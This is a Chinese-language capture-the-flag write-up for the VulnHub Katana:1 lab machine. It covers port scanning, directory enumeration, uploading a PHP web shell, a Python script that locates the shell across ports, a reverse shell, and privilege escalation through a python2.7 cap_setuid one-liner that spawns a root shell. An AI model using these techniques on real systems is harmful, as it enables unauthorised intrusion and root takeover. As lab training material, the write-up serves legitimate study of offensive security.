考点:文件上传,cap_setuid+ep
靶机链接:https://www.vulnhub.com/entry/katana-1,482/
环境配置
| 名称 | IP |
|---|---|
| Kali Linux | 10.0.2.24 |
| KATANA: 1 | 10.0.2.21 |
初步打点
端口扫描
$ export rip=10.0.2.21
$ sudo nmap -v -p- $rip
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 89:4f:3a:54:01:f8:dc:b6:6e:e0:78:fc:60:a6:de:35 (RSA)
| 256 dd:ac:cc:4e:43:81:6b:e3:2d:f3:12:a1:3e:4b:a3:22 (ECDSA)
|_ 256 cc:e6:25:c0:c6:11:9f:88:f6:c4:26:1e:de:fa:e9:8b (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Katana X
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
7080/tcp open ssl/http LiteSpeed httpd
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| ssl-cert: Subject: commonName=katana/organizationName=webadmin/countryName=US
| Issuer: commonName=katana/organizationName=webadmin/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-11T13:57:36
| Not valid after: 2022-05-11T13:57:36
| MD5: 0443 4a65 9ba1 0b75 ea8d d1b8 c855 e495
|_SHA-1: f89e f85e e6b3 6b10 4ebc 5354 80a0 0ae3 7e10 50cc
|_http-server-header: LiteSpeed
|_http-title: Katana X
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| h2
| spdy/3
| spdy/2
|_ http/1.1
|_http-favicon: Unknown favicon MD5: AF89068FFB9883F7D99BB25F75687AC7
8088/tcp open http LiteSpeed httpd
|_http-server-header: LiteSpeed
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Katana X
8715/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Restricted Content
|_http-title: 401 Authorization Required
WEB测试
端口80
$ dirsearch -u http://10.0.2.21/
[01:58:10] 200 - 655B - /index.html
[01:58:17] 403 - 274B - /server-status
[01:58:17] 403 - 274B - /server-status/
端口7080
dirsearch 无收获
端口8088
$ dirsearch -u http://10.0.2.21:8088
[01:55:13] Starting:
[01:55:25] 301 - 1KB - /cgi-bin -> http://10.0.2.21:8088/cgi-bin/
[01:55:27] 301 - 1KB - /css -> http://10.0.2.21:8088/css/
[01:55:27] 301 - 1KB - /docs -> http://10.0.2.21:8088/docs/
[01:55:27] 200 - 5KB - /docs/
[01:55:30] 301 - 1KB - /img -> http://10.0.2.21:8088/img/
[01:55:30] 200 - 655B - /index.html
[01:55:36] 200 - 50KB - /phpinfo.php
[01:55:38] 401 - 1KB - /protected/runtime/
[01:55:38] 401 - 1KB - /protected/data/

[01:55:43] 200 - 6KB - /upload.html
[01:55:43] 200 - 2KB - /upload.php
上传php一句话后,文件名改为katana_2.php
端口8715
访问后有http认证,弱口令admin admin访问后无收获
漏洞发现

根据8088端口上传的文件名称katana_2.php 编写小脚本
import os
ip = '10.0.2.21'
ports = ('80','7080','8088','8715')
file = 'katana_2.php'
for port in ports:
url ='http://'+ ip +':'+port +'/'+ file
print(url)
os.system('curl -I %s ' % url)

获得权限
访问http://10.0.2.21:8715/katana_2.php返回200,使用antsword连接成功
上传r444.php 访问后本地获得反弹shell

提权

运行linpeas.sh发现

www-data@katana:/tmp$ python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
# whoami
获得root权限